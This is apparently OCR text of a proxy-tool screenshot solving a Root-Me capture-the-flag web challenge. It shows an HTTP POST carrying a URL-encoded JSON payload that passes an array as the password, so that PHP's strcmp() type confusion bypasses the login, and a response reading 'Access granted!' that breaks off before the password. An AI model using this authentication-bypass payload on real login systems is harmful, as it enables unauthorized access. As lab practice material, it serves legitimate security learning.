 Go Cancel < ▼ > ▼
Target: http://challenge01.root-me
Request
Raw Params Headers Hex
POST /web-serveur/ch44/auth.php HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch44/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 107
Connection: close
auth=%7b%22%64%61%74%61%22%3a%7b%22%6c%6f%67%69%6e%22%3a%30%2c%2
2%70%61%73%73%77%6f%72%64%22%3a%5b%5d%7d%7d
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 30 Jan 2019 15:34:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 235
<br />
<b>Warning</b>:  strcmp() expects parameter 1 to be string, array given in <b>/challenge/web-serveur/ch44/auth.php</b> on line <b>18</b><br />
{"status":"Access granted! The validation password is: